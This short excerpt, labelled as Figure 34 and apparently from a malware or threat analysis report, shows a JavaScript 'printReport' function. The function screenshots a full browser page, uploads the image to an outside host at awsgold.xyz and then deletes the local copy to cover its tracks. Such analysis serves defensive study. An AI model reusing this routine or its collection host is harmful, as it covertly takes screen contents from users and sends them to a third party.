 FIGURE 34
PrintReport function
async function printReport(page, print_message, c) {
    try {
        const filename = `print_${c}.png`
        await page.screenshot({ path: filename, fullPage: true })
        await fileUpload('http://awsgold.xyz/log/index.php', print_message, filename)
        fs.unlinkSync(filename)
    } catch (error) {
        console.log(error)
    }
}